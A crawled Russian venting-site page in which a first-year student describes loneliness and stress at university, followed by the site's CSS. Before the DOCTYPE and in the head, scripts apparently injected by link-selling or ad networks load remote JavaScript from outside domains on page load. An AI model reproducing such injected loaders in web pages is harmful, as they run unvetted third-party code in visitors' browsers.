

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xanliq.ru/ya-nenavizhu-svoj-univer/
body_size: 8627
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3445045810020--><div id='9nnt_3445045810020'></div><!DOCTYPE html>
<html lang="ru-RU">
<head><script src="https://pobliba.info/news.js?sid=879769" async type="text/javascript" charset="UTF-8"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="shortcut icon" href="/wp-content/themes/yn2017/images/favicon.ico" type="image/x-icon">
  <title>Я ненавижу свой универ!!! &#8212; Я ненавижу&#8230;!!!</title>
  <link rel='dns-prefetch' href='//s0.wp.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Я ненавижу...!!! &raquo; Лента комментариев к &laquo;Я ненавижу свой универ!!!&raquo;" href="/ya-nenavizhu-svoj-univer/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ya-nenavizhu.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='stcr-font-awesome-css' href='/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=4.9.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar {
        margin: 1px;
        font-size: 8px;
        line-height: 10px;
        height: 10px;
        background: #dd242c;
        border: 1px solid #;
  }

  </style>
  <link rel='stylesheet' id='yn-style-css' href='/wp-content/themes/yn2017/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=6.1' type='text/css' media='all'>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Вы тупые!!!' href='/vy-tupye/'>
  <link rel='next' title='Я ненавижу нас с ним!!!' href='/ya-nenavizhu-nas-s-nim/'>
  <link rel="canonical" href="/ya-nenavizhu-svoj-univer/">
  <link rel='shortlink' href='/?p=7748'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fya-nenavizhu.ru%2Fya-nenavizhu-svoj-univer%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fya-nenavizhu.ru%2Fya-nenavizhu-svoj-univer%2F&#038;format=xml">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Я ненавижу свой универ!!!">
  <meta property="og:url" content="https://ya-nenavizhu.ru/ya-nenavizhu-svoj-univer/">
  <meta property="og:description" content="Я ненавижу свой университет! Мне не с кем нормально поговорить, учусь на 1 курсе, но уже все достало&#8230; В школе у меня было много друзей, а здесь все как-то по кучкам разошлись и я не могу найт…">
  <meta property="article:published_time" content="2014-11-08T03:30:24+00:00">
  <meta property="article:modified_time" content="2014-11-08T03:30:24+00:00">
  <meta property="og:site_name" content="Я ненавижу...!!!">
  <meta property="og:image" content="https://ya-nenavizhu.ru/wp-content/uploads/2014/11/56256760_1722254_gotika.jpg">
  <meta property="og:image:width" content="424">
  <meta property="og:image:height" content="698">
  <meta property="og:locale" content="ru_RU">
  <meta name="twitter:text:title" content="Я ненавижу свой универ!!!">
  <meta name="twitter:image" content="https://ya-nenavizhu.ru/wp-content/uploads/2014/11/56256760_1722254_gotika.jpg?w=640">
  <meta name="twitter:card" content="summary_large_image">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
  <script type="text/javascript">
  VK.init({apiId: 2783471, onlyWidgets: true});
  </script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/534/2/106534.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body class="post-template-default single single-post postid-7748 single-format-standard">
  <div class="b-header">
    <div class="b-header-inner">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <div class="b-logo">
              <a href="/"><img src="/wp-content/themes/yn2017/images/logotip.png" alt="Я ненавижу!" width="200" height="267"></a>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 text-center">
            <div class="b-header-title">
              Выплесни свою ненависть!!!
            </div>
            <div class="b-header-descr">
              Выплесни свою ненависть на страницы нашего сайта ya-nenavizhu.ru
            </div>
            <div class="b-header-banner"></div>
            <div class="b-header-btn">
              <a href="/vyplesni-svoyu-nenavist">Выплеснуть ненависть!</a>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12">
            <div class="b-header-tags">
              <ul id="poptags-id" class="poptags">
                <li id="menu-item-12172" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12172">
                  <a href="/tag/nespravedlivost/">Несправедливость</a>
                </li>
                <li id="menu-item-12171" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12171">
                  <a href="/tag/amoralnost/">Аморальность</a>
                </li>
                <li id="menu-item-12189" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12189">
                  <a href="/tag/egoizm/">Эгоизм</a>
                </li>
                <li id="menu-item-12169" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12169">
                  <a href="/tag/semya/">Семья</a>
                </li>
                <li id="menu-item-12173" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12173">
                  <a href="/tag/obshhestvo/">Общество</a>
                </li>
                <li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12174">
                  <a href="/tag/kollegi/">Коллеги</a>
                </li>
                <li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12175">
                  <a href="/tag/odnoklassniki/">Одноклассники</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="b-all-content">
    <div class="container b-all-content-bg">
      <div class="row">
        <div class="col-md-8 b-main-content-bg">
          <div class="b-main-content" itemscope itemtype="http://schema.org/Article">
            <section class="filter">
              <ul>
                <li class="current-menu-item">
                  <a href="/">Новые</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=popular">Популярные</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=most_commented">Обсуждаемые</a>
                </li>&nbsp;|&nbsp;
                <li class="">
                  <a href="/?filter=video">Видео</a>
                </li>
              </ul>
            </section>
            <article id="post-7748" class="b-content-post post-7748 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-odinochestvo tag-univer tag-ucheba">
              <header>
                <meta itemprop="name" content="Я ненавижу свой универ!!!">
                <h1 itemprop="headline" class="title">Я ненавижу свой универ!!!</h1>
              </header>
              <div class="meta">
                <ul>
                  <li itemprop="datePublished" content="2014-11-08" class="date">08 ноября 2014</li>
                  <li itemprop="name" class="author"><span itemprop="author" itemscope itemtype="http://schema.org/Person">Artesia</span></li>
                  <li class="comms">
                    <a href="/ya-nenavizhu-svoj-univer/#comments"><span itemprop="interactionCount" content="0 UserComments">0</span></a>
                  </li>
                </ul>
              </div>
              <div itemprop="articleBody" class="content">
                <img width="424" height="698" src="/wp-content/uploads/2014/11/56256760_1722254_gotika.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="/wp-content/uploads/2014/11/56256760_1722254_gotika.jpg 424w, /wp-content/uploads/2014/11/56256760_1722254_gotika-182x300.jpg 182w" sizes="(max-width: 424px) 100vw, 424px">
                <p>Я ненавижу свой университет! Мне не с кем нормально поговорить, учусь на 1 курсе, но уже все достало&#8230; В школе у меня было много друзей, а здесь все как-то по кучкам разошлись и я не могу найти себе друзей:( В универе бесит то, что много задают по предметам, которые мне не нужны, я их учу, но еле-еле успеваю, это ещё больше раздражает, встаю утром с особой неохотой, аж плакать хочется. К сожалению, я очень ранимый человек. Я, конечно, могу не учить предметы, которые мне не нравятся, но родители будут ругать меня и будет ещё хуже. Даже не знаю, что делать:( Каждый день встаю с плохим настроением. Мне так одиноко там, из-за этого вообще не хочу учиться.</p>
              </div>
              <footer>
                <div class="b-tags">
                  <p class="b-tags-p"><span itemprop="articleSection"><a href="/tag/odinochestvo/" rel="tag">Одиночество</a></span>, <span itemprop="articleSection"><a href="/tag/univer/" rel="tag">Универ</a></span>, <span itemprop="articleSection"><a href="/tag/ucheba/" rel="tag">Учеба</a></span></p>
                </div>
                <div class="b-likes">
                  <a href="#" class="likeThis" id="like-7748" data-post-id="7748"><span itemprop="interactionCount" content="11 UserLikes">11</span></a>
                </div>
              </footer>
            </article>
            <section class="share">
              <div class="title" title="Поддержи автора, поделись!"></div>
              <div class="share42init share-inn" data-url="https://ya-nenavizhu.ru/ya-nenavizhu-svoj-univer/" data-title="Я ненавижу свой универ!!!"></div>
            </section>
            <div class="b-related">
              <section class="related">
                <h3 class="title"><span>Еще</span> ненависти</h3>
                <ul>
                  <li>
                    <a href="/ya-nenavizhu-sebya-i-odinochestvo/" rel="bookmark" title="Я ненавижу себя и одиночество!!!">Я ненавижу себя и одиночество!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-kogda-ne-dayut-zanimatsya-lyubimym-delom/" rel="bookmark" title="Я ненавижу, когда не дают заниматься любимым делом!!!">Я ненавижу, когда не дают заниматься любимым делом!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-dvojnye-ustanovki/" rel="bookmark" title="Я ненавижу двойные установки!!!">Я ненавижу двойные установки!!!</a>
                  </li>
                  <li>
                    <a href="/nenavizhu-tupye-marazmatichnye-zakony-rossii-matushki-kotoraya-polzuetsya-doveriem-grazhdan-vo-blago-pravitelstva/" rel="bookmark" title="НЕНАВИЖУ ТУПЫЕ МАРАЗМАТИЧНЫЕ ЗАКОНЫ РОССИИ-МАТУШКИ, КОТОРАЯ ПОЛЬЗУЕТСЯ ДОВЕРИЕМ ГРАЖДАН ВО БЛАГО ПРАВИТЕЛЬСТВА!!!">НЕНАВИЖУ ТУПЫЕ МАРАЗМАТИЧНЫЕ ЗАКОНЫ РОССИИ-МАТУШКИ, КОТОРАЯ ПОЛЬЗУЕТСЯ ДОВЕРИЕМ ГРАЖДАН ВО БЛАГО ПРАВИТЕЛЬСТВА!!!</a>
                  </li>
                  <li>
                    <a href="/ya-nenavizhu-sebya-za-to-chto-idiotka/" rel="bookmark" title="Я ненавижу себя за то, что идиотка!!!">Я ненавижу себя за то, что идиотка!!!</a>
                  </li>
                </ul>
              </section>
            </div>
            <section id="comments">
              <h3 class="title">Прокомментировать</h3>
              <div id="vk_comments"></div>
              <script type="text/javascript">
              VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
              </script>
              <div id="respond">
                <form action="https://ya-nenavizhu.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
                  <p class="comment-message"><a rel="nofollow" id="cancel-comment-reply-link" href="/ya-nenavizhu-svoj-univer/#respond" style="display:none;">X</a></p>
                  <textarea id="comment" name="comment" cols="30" rows="7" tabindex="1"></textarea>
                  <div class="clearfix">
                    <div class="cell">
                      <input id="author" type="text" name="author" value="" placeholder="Ваше имя или никнэйм" tabindex="2">
                    </div>
                    <div class="cell">
                      <input id="email" type="text" name="email" value="" placeholder="Email" tabindex="3">
                    </div>
                    <div class="cell submit">
                      <button id="submit" class="button" type="submit" tabindex="4">Добавить</button>
                    </div>
                  </div><input type='hidden' name='comment_post_ID' value='7748' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18a9470172"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="144"></p>
                </form>
              </div>
              <div class="comments">
                <ol class="commentlist"></ol>
              </div>
            </section>
          </div>
        </div>
        <div class="col-md-4">
          <div class="sidebar-r">
            <aside id="search-2" class="widget widget_search">
              <h3 class="title">Поиск по сайту</h3>
              <form method="get" role="search" action="https://ya-nenavizhu.ru">
                <input name="s" type="text" placeholder="Искать..."> <button type="submit"></button>
              </form>
            </aside>
            <aside id="advanced_text-14" class="widget advanced_text">
              <div class='AdvancedText'><img src="/wp-content/themes/yn2017/images/r-banner-yn-kzavr.jpg" alt="Кино онлайн - фильмы, сериалы и мультики бесплатно в хорошем качестве смотреть удобнее всего на Kinozavrov.net." width="360" height="420"></div>
            </aside>
            <aside id="advanced_text-3" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Подписка на обновления</h3>
                <div class="subscribe">
                  <p>Подписка на обновления по email:</p>
                  <form action="//feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('//feedburner.google.com/fb/a/mailverify?uri=ya-nenavizhu_ru', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                    <input type="text" placeholder="Email" name="email"> <input type="hidden" value="ya-nenavizhu_ru" name="uri"> <input type="hidden" name="loc" value="ru_RU"> <button class="button" type="submit">Подписаться</button>
                  </form>
                  <p>или<br>
                  читай нас в твиттере:</p>Читать в Twitter 
                  <script>

                  !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
                  </script>
                </div>
              </div>
            </aside>
            <aside id="advanced_text-13" class="widget advanced_text">
              <div class='AdvancedText'><img src="/wp-content/themes/yn2017/images/r-banner-yn-yob.jpg" alt="Ya-obozhayu.ru - поделись тем, что любишь!!!" width="360" height="498"></div>
            </aside>
            <aside id="polls-widget-2" class="widget widget_polls-widget">
              <h3 class="title">Опрос месяца</h3>
              <div id="polls-10" class="wp-polls">
                <form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post" name="polls_form_10">
                  <p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="fb3013dc4a"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="10"></p>
                  <h4>Я ненавижу посредников и перекупщиков!!!</h4>
                  <div id="polls-10-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-32" name="poll_10" value="32"> <label for="poll-answer-32">Да, я тоже их ненавижу, они паразиты на теле общества!!!</label></li>
                      <li><input type="radio" id="poll-answer-33" name="poll_10" value="33"> <label for="poll-answer-33">Нет, они неотъемлемая часть государственной структуры.</label></li>
                      <li><input type="radio" id="poll-answer-34" name="poll_10" value="34"> <label for="poll-answer-34">Я сам не против так пристроиться.</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value="Голосовать" class="button" onclick="poll_vote(10);"></p>
                    <p class="footer"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="Посмотреть результаты опроса">Результаты</a></p>
                  </div>
                </form>
              </div>
              <div id="polls-10-loading" class="wp-polls-loading">
                <img src="/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image">&nbsp;Загрузка ...
              </div>
            </aside>
            <aside id="advanced_text-4" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Наши подписчики</h3>
                <div id="vk_groups"></div>
                <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "auto", color1: 'FFFFFF', color2: '000000', color3: '111111'}, 34846022);
                </script>
              </div>
            </aside>
            <aside id="advanced_text-5" class="widget advanced_text">
              <div class='AdvancedText'>
                <h3 class="title">Новые комментарии</h3>
                <div class="commentslist">
                  <ul>
                    <li>
                      <a href="/princessa-predtech-ya-xotela-perevospitat-kachchana/#comment-68016">
                      <p>так&#8230;так..вижу тут срач</p></a>
                    </li>
                    <li>
                      <a href="/princessa-predtech-ya-xotela-perevospitat-kachchana/#comment-68015">
                      <p>Скорее тебя надо повоспитывать</p></a>
                    </li>
                    <li>
                      <a href="/ya-nenavizhu-apelsinku/#comment-68014">
                      <p>[censored]</p></a>
                    </li>
                    <li>
                      <a href="/ya-nenavizhu-gugl/#comment-68013">
                      <p>То.</p></a>
                    </li>
                    <li>
                      <a href="/ya-nenavizhu-gugl/#comment-68012">
                      <p>Что?</p></a>
                    </li>
                  </ul>
                </div><br>
                <div class="subscribe">
                  <p>Подписка на комментарии по email:</p>
                  <form action="//feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('//feedburner.google.com/fb/a/mailverify?uri=ya-nenavizhu/komments', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                    <input type="text" placeholder="Email" name="email"> <input type="hidden" value="ya-nenavizhu/komments" name="uri"> <input type="hidden" name="loc" value="ru_RU"> <button class="button" type="submit">Подписаться</button>
                  </form>
                </div>
              </div>
            </aside>
            <aside id="advanced_text-15" class="widget advanced_text">
              <div class='AdvancedText'>
                <div style="text-align: center;"></div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="site-footer clearfix">
    <div class="container">
      <div class="row">
        <div class="col-md-6 site-footer-copy">
          <div class="copyright">
            &copy; 2011-2018, &nbsp; <a href="/"><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Я ненавижу&#8230;!!!</span></span></a>
          </div>
        </div>
        <div class="col-md-6 site-footer-mailto"></div>
      </div>
    </div>
  </footer>
  <div id="ynmodal"></div>
  <div id="ynoverlay"></div>
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var like_this_ajax_object = {"ajax_url":"https:\/\/ya-nenavizhu.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/roses-like-this/likesScript.js'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/ya-nenavizhu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/jquery.placeholder.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/jquery.simplyCountable.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/js/custom.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/yn2017/library/share42/share42.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:6.1',blog:'74615568',post:'7748',tz:'2',srv:'ya-nenavizhu.ru'} ]);
        _stq.push([ 'clickTrackerInit', '74615568', '7748' ]);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53230708&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53230708/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53230708" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53230708, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53230708" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><br><!--REQUEST_URI=/ya-nenavizhu-svoj-univer/-->

<!--
L 0.4.3
REMOTE_ADDR=3.145.6.53
request_uri=/ya-nenavizhu-svoj-univer/
charset=utf-8
is_static=
multi_site=
file change date=30.12.2025 18:01:02
lc_file_size=417
lc_links_count=0
left_links_count=0
n=
--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf0e7ef52abecea8d53345175760d63ffcac5223cc" type="text/javascript"></script>{SAPE}<br></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://xanliq.ru/wp-content/themes/yn2017/style.css
body_size: 14606
content:
/*
Theme Name: YN'2017
Author URI: https://refinedstudio.com/
Author: the RStudio team
Version: 1.0
*/

/* Bootstrap */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0; }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none; }
a { background-color: transparent; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
dfn { font-style: italic; }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
figure { margin: 1em 40px; }
hr { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto; }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal; }
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }
input[type="search"] { -webkit-appearance: textfield; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto; }
optgroup { font-weight: bold; }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
html { font-size: 10px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.42857143; color: #333333; background-color: #ffffff; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
a { color: #337ab7; text-decoration: none; }
a:hover, a:focus { color: #23527c; text-decoration: underline; }
a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
figure { margin: 0; }
img { vertical-align: middle; }
.img-responsive { display: block; max-width: 100%; height: auto; }
.img-rounded { border-radius: 6px; }
.img-thumbnail { padding: 4px; line-height: 1.42857143; background-color: #ffffff; border: 1px solid #dddddd; border-radius: 4px; -webkit-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }
.img-circle { border-radius: 50%; }
hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eeeeee; }
.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }
[role="button"] { cursor: pointer; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small { font-weight: normal; line-height: 1; color: #777777; }
h1, .h1, h2, .h2, h3, .h3 { margin-top: 20px; margin-bottom: 10px; }
h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small { font-size: 65%; }
h4, .h4, h5, .h5, h6, .h6 { margin-top: 10px; margin-bottom: 10px; }
h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small { font-size: 75%; }
h1, .h1 { font-size: 36px; }
h2, .h2 { font-size: 30px; }
h3, .h3 { font-size: 24px; }
h4, .h4 { font-size: 18px; }
h5, .h5 { font-size: 14px; }
h6, .h6 { font-size: 12px; }
p { margin: 0 0 10px; }
.lead { margin-bottom: 20px; font-size: 16px; font-weight: 300; line-height: 1.4; }
